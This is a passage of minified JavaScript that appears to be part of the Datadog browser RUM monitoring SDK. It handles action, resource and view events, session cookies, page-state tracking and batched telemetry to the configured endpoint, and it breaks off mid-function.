Se(t,e,n,r,i){function o(t){0===f&&(d=t,f=1,d?u.close((0,fn.gs)(d)):u.remove(),l.stop(),h.notify())}const a=s(),c=(0,fn.M8)(),u=e.add(a,c.relative),l=Lt({lifeCycle:t,isChildEvent:t=>void 0!==t.action&&(Array.isArray(t.action.id)?t.action.id.includes(a):t.action.id===a)});let d,f=0;const p=[],h=new un.cP;return{event:i,stop:o,stopObservable:h,get hasError(){return l.eventCounts.errorCount>0},get hasPageActivity(){return void 0!==d},getUserActivity:n,addFrustration(t){p.push(t)},startClocks:c,isStopped:()=>1===f||2===f,clone:()=>Se(t,e,n,r,i),validate(e){if(o(),1!==f)return;const{resourceCount:n,errorCount:s,longTaskCount:u}=l.eventCounts,h={duration:d&&(0,fn.vk)(c.timeStamp,d),startClocks:c,id:a,frustrationTypes:p,counts:{resourceCount:n,errorCount:s,longTaskCount:u},events:null!=e?e:[i],event:i,...r};t.notify(0,h),f=2},discard(){o(),f=2}}}function ke(t){const e=Ce(t)?{action:{id:t.id,loading_time:jt((0,fn.Zj)(t.duration)),frustration:{type:t.frustrationTypes},error:{count:t.counts.errorCount},long_task:{count:t.counts.longTaskCount},resource:{count:t.counts.resourceCount}},_dd:{action:{target:t.target,position:t.position,name_source:t.nameSource}}}:{context:t.context},n=(0,_n.kg)({action:{id:s(),target:{name:t.name},type:t.type},date:t.startClocks.timeStamp,type:Pn.ACTION},e),r=Ce(t)?t.duration:void 0,i=Ce(t)?{events:t.events}:{handlingStack:t.handlingStack};return{rawRumEvent:n,duration:r,startTime:t.startClocks.relative,domainContext:i}}function Ce(t){return t.type!==Dn.CUSTOM}function Te(t){return{startClocks:(0,fn.M8)(),source:gn.g.REPORT,handling:"unhandled",...t}}function Ee(t,e,n,r,i){return n?(0,xn.Yn)({name:t,message:e,stack:[{func:"?",url:n,line:null!=r?r:void 0,column:null!=i?i:void 0}]}):void 0}function Ae(t){return(0,fn.Gw)(t.startTime,t.duration)}function Ie(t){const e=function(t){const e=t.querySelector("meta[name=dd-trace-id]"),n=t.querySelector("meta[name=dd-trace-time]");return Re(e&&e.content,n&&n.content)}(t)||function(t){const e=function(t){for(let e=0;e<t.childNodes.length;e+=1){const n=Oe(t.childNodes[e]);if(n)return n}if(t.body)for(let e=t.body.childNodes.length-1;e>=0;e-=1){const n=t.body.childNodes[e],r=Oe(n);if(r)return r;if(!Ut(n))break}}(t);if(e)return Re(c(e,"trace-id"),c(e,"trace-time"))}(t);if(e&&!(e.traceTime<=(0,fn.x3)()-Ei))return e.traceId}function Re(t,e){const n=e&&Number(e);if(t&&n)return{traceId:t,traceTime:n}}function Oe(t){if(t&&function(t){return t.nodeType===Node.COMMENT_NODE}(t)){const e=/^\s*DATADOG;(.*?)\s*$/.exec(t.data);if(e)return e[1]}}function Me(){if($t(ti.NAVIGATION)){const t=performance.getEntriesByType(ti.NAVIGATION)[0];if(t)return t}const t=function(){const t={},e=performance.timing;for(const n in e)if((0,er.Et)(e[n])){const r=n,i=e[r];t[r]=0===i?0:(0,fn.gs)(i)}return t}(),e={entryType:ti.NAVIGATION,initiatorType:"navigation",name:window.location.href,startTime:0,duration:t.loadEventEnd,decodedBodySize:0,encodedBodySize:0,transferSize:0,workerStart:0,toJSON:()=>({...e,toJSON:void 0}),...t};return e}function Pe(t,e,n=Me){(0,Ti.H)(t,"interactive",()=>{const t=n(),r=Object.assign(t.toJSON(),{entryType:ti.RESOURCE,initiatorType:Yr,duration:t.responseEnd,traceId:Ie(document),toJSON:()=>({...r,toJSON:void 0})});e(r)})}function Ne(t,e,n,r=function(){function t(t){let r;if(t.didTimeout){const t=performance.now();r=()=>30-(performance.now()-t)}else r=t.timeRemaining.bind(t);for(;r()>0&&n.length;)n.shift()();n.length&&e()}function e(){(0,Si.BB)(t,{timeout:ki})}const n=[];return{push(t){1===n.push(t)&&e()},stop(){n.length=0}}}(),i=Pe){function o(e){r.push(()=>{const n=e();n&&t.notify(12,n)})}let a;const s=(0,Bn.sr)(Bn.R9.EARLY_REQUEST_COLLECTION);s?a=function(t){const e=new Set,n=t.subscribe(8,t=>{e.add(t),e.size>1e3&&((0,bn.A2)("Too many requests"),e.delete(e.values().next().value))});return{getMatchingRequest(t){let n,r=1/0;for(const i of e){const e=t.startTime-i.startClocks.relative;0<=e&&e<r&&i.url===t.name&&(r=Math.abs(e),n=i)}return n&&e.delete(n),n},stop(){n.unsubscribe()}}}(t):t.subscribe(8,t=>{o(()=>function(t,e,n){const r=function(t){if(!performance||!("getEntriesByName"in performance))return;const e=performance.getEntriesByName(t.url,"resource");if(!e.length||!("toJSON"in e[0]))return;const n=e.filter(t=>!Ci.has(t)).filter(t=>Tt(t)&&Et(t)).filter(e=>{return n=e,r=t.startClocks.relative,i=Ae({startTime:t.startClocks.relative,duration:t.duration}),n.startTime>=r-1&&Ae(n)<=(0,fn.Gw)(i,1);var n,r,i});return 1===n.length?(Ci.add(n[0]),n[0].toJSON()):void 0}(t);return Le(r,t,n,e)}(t,e,n))});const c=Dt(e,{type:ti.RESOURCE,buffered:!0}).subscribe(t=>{for(const r of t)!s&&kt(r)||o(()=>je(r,e,n,a))});return i(e,t=>{o(()=>je(t,e,n,a))}),{stop(){r.stop(),c.unsubscribe()}}}function je(t,e,n,r){return Le(t,kt(t)&&r?r.getMatchingRequest(t):void 0,n,e)}function Le(t,e,n,r){if(!t&&!e)return;const i=e?function(t,e){if(t.traceSampled&&t.traceId&&t.spanId)return{_dd:{span_id:t.spanId.toString(),trace_id:t.traceId.toString(),rule_psr:e.rulePsr}}}(e,r):function(t,e){if(t.traceId)return{_dd:{trace_id:t.traceId,span_id:at().toString(),rule_psr:e.rulePsr}}}(t,r);if(!r.trackResources&&!i)return;const o=t?(0,fn.FR)(t.startTime):e.startClocks,a=t?function(t){const{duration:e,startTime:n,responseEnd:r}=t;return 0===e&&n<r?(0,fn.vk)(n,r):e}(t):function(t,e,n){return t.wasInPageStateDuringPeriod("frozen",e.relative,n)?void 0:n}(n,o,e.duration),c=e&&function(t,e){if(!(0,Bn.sr)(Bn.R9.GRAPHQL_TRACKING))return;const n=function(t,e){return e.allowedGraphQlUrls.find(e=>X([e.match],t))}(t.url,e);return n?function(t,e=!1){if(!t||"string"!=typeof t)return;let n;try{n=JSON.parse(t)}catch(t){return}if(!n||!n.query)return;const r=n.query.trim(),i=function(t){var e;return null===(e=t.match(/^\s*(query|mutation|subscription)\b/i))||void 0===e?void 0:e[1]}(r),o=n.operationName;if(!i)return;let a;return n.variables&&(a=JSON.stringify(n.variables)),{operationType:i,operationName:o,variables:a,payload:e?u(r,Ai,"..."):void 0}}(t.body,n.trackPayload):void 0}(e,r),l=(0,_n.kg)({date:o.timeStamp,resource:{id:s(),duration:(0,fn.Zj)(a),type:e?e.type===Zr?zr:Hr:xt(t),method:e?e.method:void 0,status_code:e?e.status:(d=t.responseStatus,0===d?void 0:d),url:e?Pt(e.url):t.name,protocol:t&&It(t),delivery_type:t&&Rt(t),graphql:c},type:Pn.RESOURCE,_dd:{discarded:!r.trackResources}},i,t&&function(t){const{renderBlockingStatus:e}=t;return{resource:{render_blocking_status:e,...Ot(t),...Ct(t)}}}(t));var d;return{startTime:o.relative,duration:a,rawRumEvent:l,domainContext:De(t,e)}}function De(t,e){if(e){const n={performanceEntry:t,isAborted:e.isAborted,handlingStack:e.handlingStack};return e.type===Zr?{xhr:e.xhr,...n}:{requestInput:e.input,requestInit:e.init,response:e.response,error:e.error,...n}}return{performanceEntry:t}}function $e(){try{return(new Intl.DateTimeFormat).resolvedOptions().timeZone}catch(t){return}}function Ue(t,e,n=window){if("hidden"===document.visibilityState)return{timeStamp:0,stop:Kn.l};if($t(ti.VISIBILITY_STATE)){const t=performance.getEntriesByType(ti.VISIBILITY_STATE).filter(t=>"hidden"===t.name).find(t=>t.startTime>=e.relative);if(t)return{timeStamp:t.startTime,stop:Kn.l}}let r=1/0;const{stop:i}=(0,Fn.l)(t,n,["pagehide","visibilitychange"],t=>{"pagehide"!==t.type&&"hidden"!==document.visibilityState||(r=t.timeStamp,i())},{capture:!0});return{get timeStamp(){return r},stop:i}}function qe(t){let e;for(const n of t)if(n.node&&qt(n.node)){const t=Mi(n);(!e||Mi(e)<t)&&(e=n)}return e}function Be({x:t,y:e,width:n,height:r}){return{x:t,y:e,width:n,height:r}}function Ve(){let t;const e=window.visualViewport;return t=e?e.pageLeft-e.offsetLeft:void 0!==window.scrollX?window.scrollX:window.pageXOffset||0,Math.round(t)}function Fe(){let t;const e=window.visualViewport;return t=e?e.pageTop-e.offsetTop:void 0!==window.scrollY?window.scrollY:window.pageYOffset||0,Math.round(t)}function ze(t){return Bi||(Bi=function(t){return new un.cP(e=>{const{throttled:n}=(0,Kn.n)(()=>{e.notify(He())},200);return(0,Fn.q)(t,window,"resize",n,{capture:!0,passive:!0}).stop})}(t)),Bi}function He(){const t=window.visualViewport;return t?{width:Number(t.width*t.scale),height:Number(t.height*t.scale)}:{width:Number(window.innerWidth||0),height:Number(window.innerHeight||0)}}function We(t){const e=t.indexOf("?");return e<0?t:t.slice(0,e)}function Ge({cumulativeLayoutShift:t,interactionToNextPaint:e},{firstContentfulPaint:n,firstInput:r,largestContentfulPaint:i}){return{cls:t&&{score:t.value,timestamp:(0,fn.Zj)(t.time),target_selector:t.targetSelector,previous_rect:t.previousRect,current_rect:t.currentRect},fcp:n&&{timestamp:(0,fn.Zj)(n)},fid:r&&{duration:(0,fn.Zj)(r.delay),timestamp:(0,fn.Zj)(r.time),target_selector:r.targetSelector},inp:e&&{duration:(0,fn.Zj)(e.value),timestamp:(0,fn.Zj)(e.time),target_selector:e.targetSelector},lcp:i&&{timestamp:(0,fn.Zj)(i.value),target_selector:i.targetSelector,resource_url:i.resourceUrl}}}async function Ze(){let t;return t="cookieStore"in window?await window.cookieStore.getAll(ir):document.cookie.split(/\s*;\s*/).filter(t=>t.startsWith(ir)),{count:t.length,domain:A(),...t}}function Ke(t){return Object.prototype.hasOwnProperty.call(history,t)?history:History.prototype}function Ye(){0!==to.batchCount&&((0,bn.Gk)("Customer data measures",to),Xe())}function Je(t,e){t.sum+=e,t.min=Math.min(t.min,e),t.max=Math.max(t.max,e)}function Xe(){to={batchCount:0,batchBytesCount:{min:1/0,max:0,sum:0},batchMessagesCount:{min:1/0,max:0,sum:0}}}function Qe(t,e,n){if(0!==t.length)return t.slice(-n).reverse().map(({state:t,startTime:n})=>({state:t,start:(0,fn.Zj)((0,fn.vk)(e,n))}))}function tn(){return"hidden"===document.visibilityState?"hidden":document.hasFocus()?"active":"passive"}function en(t,e){const n=c(document.cookie,t),r=(0,nr.yb)(()=>{const r=c(document.cookie,t);r!==n&&e(r)},ro);return()=>{(0,nr.vG)(r)}}function nn(t,e,n){let r=0,i=!1;return{isLimitReached(){if(0===r&&(0,nr.wg)(()=>{r=0},fn.iW),r+=1,r<=e||i)return i=!1,!1;if(r===e+1){i=!0;try{n({message:`Reached max number of ${t}s by minute: ${e}`,source:gn.g.AGENT,startClocks:(0,fn.M8)()})}finally{i=!1}}return!0}}}function rn(t,e,n){const r=(0,_n.Go)(t),i=n(r);return(0,or.WP)(e).forEach(([e,n])=>on(t,r,e.split(/\.|(?=\[\])/),n)),i}function on(t,e,n,r){const[i,...o]=n;if("[]"!==i){if(an(t)&&an(e))return o.length>0?on(t[i],e[i],o,r):void function(t,e,n,r){const i=(0,Wn.P)(n);i===r?t[e]=(0,Sn.a)(n):"object"!==r||"undefined"!==i&&"null"!==i||(t[e]={})}(t,i,e[i],r)}else Array.isArray(t)&&Array.isArray(e)&&t.forEach((t,n)=>on(t,e[n],o,r))}function an(t){return"object"===(0,Wn.P)(t)}function sn(t,e,n,r,i,o,a,c,p){const h=[],m=new Lr,v=fo();m.subscribe(13,t=>(0,Pr.b)("rum",t));const y=t=>{m.notify(14,{error:t}),(0,bn.A2)("Error reported to customer",{"error.message":t.message})},k=(0,Nr._T)(t),C=k.subscribe(t=>{m.notify(11,t)});h.push(()=>C.unsubscribe());const E=(0,bn.a5)("browser-rum-sdk",t,v,y,k,i);h.push(E.stop);const A=(0,Zn.d0)()?function(){const t={id:"00000000-aaaa-0000-aaaa-000000000000",sessionReplay:(0,Zn.Ww)("records")?1:0};return{findTrackedSession:()=>t,expire:Kn.l,expireObservable:new un.cP,setForcedReplay:Kn.l}}():function(t,e,n){const r=function(t,e,n,r){function i(){const t=c.getSession();return t?{id:t.id,trackingType:t[e],isReplayForced:!!t.forcedReplay,anonymousId:t.anonymousId}:(async function(){const t=V();(0,bn.A2)("Unexpected session state",{session:t,isSyntheticsTest:M(),createdTimestamp:null==t?void 0:t.created,expireTimestamp:null==t?void 0:t.expire,cookie:await Ze(),currentDomain:`${window.location.protocol}//${window.location.hostname}`})}().catch(()=>{}),{id:"invalid",trackingType:"0",isReplayForced:!1,anonymousId:void 0})}const o=new un.cP,a=new un.cP,c=function(t,e,n,r,i=function(t,e){return t.type===ur?function(t,e){const n={isLockEnabled:(0,rr.F2)(),persistSession:n=>B(e,t,n,sr),retrieveSession:V,expireSession:n=>B(e,t,P(n,t),ar)};return function(t){if(!T(ir)){const e=T("_dd"),n=T("_dd_r"),r=T("_dd_l"),i={};e&&(i.id=e),r&&/^[01]$/.test(r)&&(i.logs=r),n&&/^[012]$/.test(n)&&(i.rum=n),j(i)&&(D(i),t.persistSession(i))}}(n),n}(e,t.cookieOptions):function(t){return{isLockEnabled:!1,persistSession:z,retrieveSession:H,expireSession:e=>function(t,e){z(P(t,e))}(e,t)}}(e)}(t,e)){function o(t){return L(t)&&(t=P(t,e)),c()&&(function(t){return p.id!==t.id||p[n]!==t[n]}(t)?(p=P(p,e),l.notify()):(d.notify({previousState:p,newState:t}),p=t)),t}function a(){W({process(t){if(N(t))return P(t,e)},after(t){p=t}},i)}function c(){return void 0!==(null==p?void 0:p[n])}const u=new un.cP,l=new un.cP,d=new un.cP,f=(0,nr.yb)(function(){const t=i.retrieveSession();L(t)?W({process:t=>L(t)?P(t,e):void 0,after:o},i):o(t)},mr);let p;a();const{throttled:h,cancel:m}=(0,Kn.n)(()=>{W({process(t){if(N(t))return;const e=o(t);return function(t){if(N(t))return!1;const e=r(t[n]);t[n]=e,delete t.isExpired,"0"===e||t.id||(t.id=s(),t.created=(0,fn.x3)()+"")}(e),e},after(t){j(t)&&!c()&&function(t){p=t,u.notify()}(t),p=t}},i)},mr);return{expandOrRenewSession:h,expandSession(){W({process:t=>c()?o(t):void 0},i)},getSession:()=>p,renewObservable:u,expireObservable:l,sessionStateUpdateObservable:d,restartSession:a,expire(){m(),i.expireSession(p),o(P(p,e))},stop(){(0,nr.vG)(f)},updateSessionState(t){W({process:e=>({...e,...t}),after:o},i)}}}(t.sessionStoreStrategyType,t,e,n);Gi.push(()=>c.stop());const u=bt({expireDelay:Wi});if(Gi.push(()=>u.stop()),c.renewObservable.subscribe(()=>{u.add(i(),(0,fn.$S)()),o.notify()}),c.expireObservable.subscribe(()=>{a.notify(),u.closeActive((0,fn.$S)())}),c.expandOrRenewSession(),u.add(i(),(0,fn.Oc)().relative),(0,Bn.sr)(Bn.R9.SHORT_SESSION_INVESTIGATION)){const e=c.getSession();e&&function(t,e){if(!window.cookieStore||!e.created)return;const n=Number(e.created),r=(0,fn.x3)(),{stop:i}=(0,Fn.q)(t,cookieStore,"change",function(t){const o=(0,or.Uk)(t.changed,t=>t.name===ir);if(!o)return;const a=(0,fn.x3)()-n;if(a>14*fn.iW)i();else{const t=U(o.value);if(t.id&&t.id!==e.id){i();const n=(0,fn.x3)()-r;Ze().then(r=>{(0,bn.A2)("Session cookie changed",{time:n,session_age:a,old:e,new:t,cookie:r})}).catch(yn.Dx)}}});Gi.push(i)}(t,e)}return r.observable.subscribe(()=>{r.isGranted()?c.expandOrRenewSession():c.expire()}),function(t){const{stop:e}=(0,Fn.l)(t,window,["click","touchstart","keydown","scroll"],()=>{r.isGranted()&&c.expandOrRenewSession()},{capture:!0,passive:!0});Gi.push(e)}(t),function(t){const e=()=>{"visible"===document.visibilityState&&c.expandSession()},{stop:n}=(0,Fn.q)(t,document,"visibilitychange",e);Gi.push(n);const r=(0,nr.yb)(e,Hi);Gi.push(()=>{(0,nr.vG)(r)})}(t),function(t){const{stop:e}=(0,Fn.q)(t,window,"resume",()=>c.restartSession(),{capture:!0});Gi.push(e)}(t),{findSession:(t,e)=>u.find(t,e),renewObservable:o,expireObservable:a,sessionStateUpdateObservable:c.sessionStateUpdateObservable,expire:c.expire,updateSessionState:c.updateSessionState}}(t,"rum",e=>function(t,e){return"0"===(n=e)||"1"===n||"2"===n?e:(0,er.ic)(t.sessionSampleRate)?(0,er.ic)(t.sessionReplaySampleRate)?"1":"2":"0";var n}(t,e),n);return r.expireObservable.subscribe(()=>{e.notify(9)}),r.renewObservable.subscribe(()=>{e.notify(10)}),r.sessionStateUpdateObservable.subscribe(({previousState:t,newState:e})=>{if(!t.forcedReplay&&e.forcedReplay){const t=r.findSession();t&&(t.isReplayForced=!0)}}),{findTrackedSession(t){const e=r.findSession(t);if(e&&"0"!==e.trackingType)return{id:e.id,sessionReplay:"1"===e.trackingType?1:e.isReplayForced?2:0,anonymousId:e.anonymousId}},expire:r.expire,expireObservable:r.expireObservable,setForcedReplay:()=>r.updateSessionState({forcedReplay:"1"})}}(t,m,o);if((0,Zn.d0)())!function(t){const e=(0,Zn.Y9)();t.subscribe(13,t=>{e.send("rum",t)})}(m);else{const e=function(t,e,n,r,i,o){const a=[t.rumEndpointBuilder];t.replica&&a.push(t.replica.rumEndpointBuilder);const s=(0,Zi.X)({encoder:o(2),request:(0,Ki.sA)(a,t.batchBytesLimit,n),flushController:(0,Yi.t)({messagesLimit:t.batchMessagesLimit,bytesLimit:t.batchBytesLimit,durationLimit:t.flushTimeout,pageMayExitObservable:r,sessionExpireObservable:i}),messageBytesLimit:t.messageBytesLimit});return e.subscribe(13,t=>{t.type===Pn.VIEW?s.upsert(t,t.view.id):s.add(t)}),s}(t,m,y,k,A.expireObservable,i);h.push(()=>e.stop()),function(t,e,n,r){e.enabled&&(0,er.ic)(t.customerDataTelemetrySampleRate)&&(Xe(),eo=!1,n.subscribe(13,()=>{eo=!0}),r.subscribe(({bytesCount:t,messagesCount:e})=>{eo&&(eo=!1,to.batchCount+=1,Je(to.batchBytesCount,t),Je(to.batchMessagesCount,e))}),(0,nr.yb)(Ye,Qi))}(t,E,m,e.flushController.flushObservable)}const $=function(){const t=yt();return new un.cP(e=>{if(!t)return;const n=new t((0,yn.dm)(t=>e.notify(t)));return n.observe(document,{attributes:!0,characterData:!0,childList:!0,subtree:!0}),()=>n.disconnect()})}(),q=function(t,e){let n=(0,zn.yG)(e);return new un.cP(r=>{function i(){if(n.href===e.href)return;const t=(0,zn.yG)(e);r.notify({newLocation:t,oldLocation:n}),n=t}const{stop:o}=function(t,e){const{stop:n}=(0,dn.H)(Ke("pushState"),"pushState",({onPostCall:t})=>{t(e)}),{stop:r}=(0,dn.H)(Ke("replaceState"),"replaceState",({onPostCall:t})=>{t(e)}),{stop:i}=(0,Fn.q)(t,window,"popstate",e);return{stop(){n(),r(),i()}}}(t,i),{stop:a}=function(t,e){return(0,Fn.q)(t,window,"hashchange",e)}(t,i);return()=>{o(),a()}})}(t,location),{observable:F,stop:G}=function(){const t=new un.cP,{stop:e}=(0,dn.H)(window,"open",()=>t.notify());return{observable:t,stop:e}}();h.push(G),function(t,e,n){t.register(0,({eventType:t})=>{const r=e.source;return{type:t,_dd:{format_version:2,drift:(0,fn.TP)(),configuration:{session_sample_rate:(0,er.LI)(e.sessionSampleRate,3),session_replay_sample_rate:(0,er.LI)(e.sessionReplaySampleRate,3),profiling_sample_rate:(0,er.LI)(e.profilingSampleRate,3)},browser_sdk_version:(0,Zn.d0)()?"6.20.0":void 0,sdk_name:n},application:{id:e.applicationId},date:(0,fn.nx)(),source:r}}),t.register(1,()=>({application:{id:e.applicationId}}))}(v,t,p);const Z=function(t,e,n=500){function r(t,e=(0,fn.$S)()){t!==a&&(a=t,o.closeActive(e),o.add({state:a,startTime:e},e))}function i(t,e,n){return o.findAll(e,n).some(e=>e.state===t)}const o=bt({expireDelay:no,maxEntries:4e3});let a;$t(ti.VISIBILITY_STATE)&&performance.getEntriesByType(ti.VISIBILITY_STATE).forEach(t=>{r("hidden"===t.name?"hidden":"active",t.startTime)}),r(tn(),(0,fn.$S)());const{stop:s}=(0,Fn.l)(e,window,["pageshow","focus","blur","visibilitychange","resume","freeze","pagehide"],t=>{r(function(t){return"freeze"===t.type?"frozen":"pagehide"===t.type?t.persisted?"frozen":"terminated":tn()}(t),t.timeStamp)},{capture:!0});return t.register(0,({startTime:t,duration:e=0,eventType:r})=>r===Pn.VIEW?{type:r,_dd:{page_states:Qe(o.findAll(t,e),t,n)}}:r===Pn.ACTION||r===Pn.ERROR?{type:r,view:{in_foreground:i("active",t,0)}}:Gn.$O),{wasInPageStateDuringPeriod:i,addPageState:r,stop(){s(),o.stop()}}}(v,t),K=function(t){const e=bt({expireDelay:Br});return t.subscribe(1,t=>{e.add(function(t){return{service:t.service,version:t.version,context:t.context,id:t.id,name:t.name,startClocks:t.startClocks}}(t),t.startClocks.relative)}),t.subscribe(6,({endClocks:t})=>{e.closeActive(t.relative)}),t.subscribe(3,t=>{const n=e.find(t.startClocks.relative);n&&(t.name&&(n.name=t.name),t.context&&(n.context=t.context),n.sessionIsActive=t.sessionIsActive)}),t.subscribe(10,()=>{e.reset()}),{findView:t=>e.find(t),stop(){e.stop()}}}(m);h.push(()=>K.stop());const Y=function(t,e,n,r){function i({url:t,referrer:e}){return{url:t,referrer:e}}const o=bt({expireDelay:Ji});let a;t.subscribe(1,({startClocks:t})=>{const e=r.href;o.add(i({url:e,referrer:a||document.referrer}),t.relative),a=e}),t.subscribe(6,({endClocks:t})=>{o.closeActive(t.relative)});const s=n.subscribe(({newLocation:t})=>{const e=o.find();if(e){const n=(0,fn.$S)();o.closeActive(n),o.add(i({url:t.href,referrer:e.referrer}),n)}});return e.register(0,({startTime:t,eventType:e})=>{const n=o.find(t);return n?{type:e,view:{url:n.url,referrer:n.referrer}}:Gn.ug}),{findUrl:t=>o.find(t),stop(){s.unsubscribe(),o.stop()}}}(m,v,q,location);h.push(()=>Y.stop());const J=function(t,e,n){const r=bt({expireDelay:Xi});return t.subscribe(1,({startClocks:t})=>{r.add({},t.relative)}),t.subscribe(6,({endClocks:t})=>{r.closeActive(t.relative)}),e.register(0,({startTime:t,eventType:e})=>{if(!n.trackFeatureFlagsForEvents.concat([Pn.VIEW,Pn.ERROR]).includes(e))return Gn.$O;const i=r.find(t);return!i||(0,zn.RI)(i)?Gn.$O:{type:e,feature_flags:i}}),{addFeatureFlagEvaluation(t,e){const n=r.find();n&&(n[t]=e)}}}(m,v,t);!function(t,e,n,r){t.register(0,({eventType:t,startTime:i})=>{const o=e.findTrackedSession(i),a=r.findView(i);if(!o||!a)return Gn.ug;let s,c,u;return t===Pn.VIEW?(s=!!n.getReplayStats(a.id)||void 0,c=1===o.sessionReplay,u=!!a.sessionIsActive&&void 0):s=!!n.isRecording()||void 0,{type:t,session:{id:o.id,type:"user",has_replay:s,sampled_for_replay:c,is_active:u}}}),t.register(1,({startTime:t})=>{const n=e.findTrackedSession(t);return n?{session:{id:n.id}}:Gn.$O})}(v,A,e,K),function(t){t.register(0,({eventType:t})=>({type:t,connectivity:(0,lo.q)()}))}(v),function(t,e){t.register(1,()=>e.isGranted()?Gn.$O:Gn.ug)}(v,o);const X=function(t,e){const n=w();return e.storeContextsAcrossPages&&g(e,n,"rum",2),t.register(0,()=>({context:n.getContext()})),n}(v,t),Q=function(t,e,n){const r=_();return e.storeContextsAcrossPages&&g(e,r,"rum",1),t.register(0,({eventType:t,startTime:i})=>{const o=r.getContext(),a=n.findTrackedSession(i);return a&&a.anonymousId&&!o.anonymous_id&&e.trackAnonymousUser&&(o.anonymous_id=a.anonymousId),(0,zn.RI)(o)?Gn.$O:{type:t,usr:o}}),t.register(1,({startTime:t})=>{var e;return{anonymous_id:null===(e=n.findTrackedSession(t))||void 0===e?void 0:e.anonymousId}}),r}(v,t,A),tt=function(t,e){const n=x();return e.storeContextsAcrossPages&&g(e,n,"rum",4),t.register(0,()=>{const t=n.getContext();return(0,zn.RI)(t)||!t.id?Gn.$O:{account:t}}),n}(v,t),{actionContexts:et,addAction:nt,addEvent:rt,stop:it}=function(t,e,n,r,i,o,a){const s=function(t,e,n,r,i){const{unsubscribe:o}=t.subscribe(0,e=>{t.notify(12,ke(e))});e.register(0,({startTime:t,eventType:e})=>{if(e!==Pn.ERROR&&e!==Pn.RESOURCE&&e!==Pn.LONG_TASK)return Gn.$O;const n=a.findActionId(t);return n?{type:e,action:{id:n}}:Gn.$O}),e.register(1,({startTime:t})=>({action:{id:a.findActionId(t)}}));let a={findActionId:Kn.l},s=Kn.l;return i.trackUserInteractions&&({actionContexts:a,stop:s}=xe(t,n,r,i)),{addAction(e){t.notify(12,ke(e))},actionContexts:a,stop(){o(),s()}}}(t,e,i,o,n),c=function(t){return{addEvent(e,n,r,i){po.includes(n.type)&&t.notify(12,{startTime:e,rawRumEvent:n,domainContext:r,duration:i})}}}(t),u=function(t,e){let n;const r=requestAnimationFrame((0,yn.dm)(()=>{n=He()})),i=ze(e).subscribe(t=>{n=t}).unsubscribe;return t.register(0,({eventType:t})=>({type:t,display:n?{viewport:n}:void 0})),{stop(){i(),r&&cancelAnimationFrame(r)}}}(e,n),l=function(t,e,n=function(t,e){const n=window.cookieStore?function(t){return(e,n)=>(0,Fn.q)(t,window.cookieStore,"change",t=>{const r=t.changed.find(t=>t.name===e)||t.deleted.find(t=>t.name===e);r&&n(r.value)}).stop}(t):en;return new un.cP(t=>n(e,e=>t.notify(e)))}(t,io)){var r;let i=T(io)||(null===(r=window.Cypress)||void 0===r?void 0:r.env("traceId"));const o=n.subscribe(t=>{i=t});return e.register(0,({eventType:t})=>"string"!=typeof i?Gn.$O:{type:t,session:{type:"ci_test"},ci_test:{test_execution_id:i}}),{stop(){o.unsubscribe()}}}(n,e);return function(t){t.register(0,({eventType:t})=>M()?{type:t,session:{type:"synthetics"},synthetics:{test_id:R(),result_id:O(),injected:I()}}:Gn.$O)}(e),function(t,e,n,r){uo={[Pn.VIEW]:{"view.performance.lcp.resource_url":"string",...so,...ao,...co},[Pn.ERROR]:{"error.message":"string","error.stack":"string","error.resource.url":"string","error.fingerprint":"string",...so,...ao,...co},[Pn.RESOURCE]:{"resource.url":"string",...(0,Bn.sr)(Bn.R9.WRITABLE_RESOURCE_GRAPHQL)?{"resource.graphql":"object"}:{},...so,...ao,...co},[Pn.ACTION]:{"action.target.name":"string",...so,...ao,...co},[Pn.LONG_TASK]:{"long_task.scripts[].source_url":"string","long_task.scripts[].invoker":"string",...so,...ao,...co},[Pn.VITAL]:{...so,...ao,...co}};const i={[Pn.ERROR]:nn(Pn.ERROR,t.eventRateLimiterThreshold,r),[Pn.ACTION]:nn(Pn.ACTION,t.eventRateLimiterThreshold,r),[Pn.VITAL]:nn(Pn.VITAL,t.eventRateLimiterThreshold,r)};e.subscribe(12,({startTime:r,duration:o,rawRumEvent:a,domainContext:s})=>{const c=n.triggerHook(0,{eventType:a.type,startTime:r,duration:o});if(c===Gn.ug)return;const u=(0,_n.kg)(c,a,{ddtags:(0,oo.m5)(t).join(",")});(function(t,e,n,r){var i;if(e){const r=rn(t,uo[t.type],t=>e(t,n));if(!1===r&&t.type!==Pn.VIEW)return!1;!1===r&&Mn.Vy.warn("Can't dismiss view events using beforeSend!")}return!(null===(i=r[t.type])||void 0===i?void 0:i.isLimitReached())})(u,t.beforeSend,s,i)&&((0,zn.RI)(u.context)&&delete u.context,e.notify(13,u))})}(n,t,e,a),{pageStateHistory:r,addAction:s.addAction,addEvent:c.addEvent,actionContexts:s.actionContexts,stop(){s.stop(),l.stop(),u.stop(),r.stop()}}}(m,v,t,Z,$,F,y);h.push(it);const{addTiming:ot,startView:at,setViewName:st,setViewContext:ct,setViewContextProperty:dt,getViewContext:ft,stop:pt}=function(t,e,n,r,i,o,a,c,u,l){return t.subscribe(4,e=>t.notify(12,function(t,e,n){var r,i,o,a,s,c,u,l,d,f,p,h,m,g,v,y,b,w;const _=n.getReplayStats(t.id),x=null===(i=null===(r=t.commonViewMetrics)||void 0===r?void 0:r.cumulativeLayoutShift)||void 0===i?void 0:i.devicePixelRatio,S={_dd:{document_version:t.documentVersion,replay_stats:_,cls:x?{device_pixel_ratio:x}:void 0,configuration:{start_session_replay_recording_manually:e.startSessionReplayRecordingManually}},date:t.startClocks.timeStamp,type:Pn.VIEW,view:{action:{count:t.eventCounts.actionCount},frustration:{count:t.eventCounts.frustrationCount},cumulative_layout_shift:null===(o=t.commonViewMetrics.cumulativeLayoutShift)||void 0===o?void 0:o.value,cumulative_layout_shift_time:(0,fn.Zj)(null===(a=t.commonViewMetrics.cumulativeLayoutShift)||void 0===a?void 0:a.time),cumulative_layout_shift_target_selector:null===(s=t.commonViewMetrics.cumulativeLayoutShift)||void 0===s?void 0:s.targetSelector,first_byte:(0,fn.Zj)(null===(c=t.initialViewMetrics.navigationTimings)||void 0===c?void 0:c.firstByte),dom_complete:(0,fn.Zj)(null===(u=t.initialViewMetrics.navigationTimings)||void 0===u?void 0:u.domComplete),dom_content_loaded:(0,fn.Zj)(null===(l=t.initialViewMetrics.navigationTimings)||void 0===l?void 0:l.domContentLoaded),dom_interactive:(0,fn.Zj)(null===(d=t.initialViewMetrics.navigationTimings)||void 0===d?void 0:d.domInteractive),error:{count:t.eventCounts.errorCount},first_contentful_paint:(0,fn.Zj)(t.initialViewMetrics.firstContentfulPaint),first_input_delay:(0,fn.Zj)(null===(f=t.initialViewMetrics.firstInput)||void 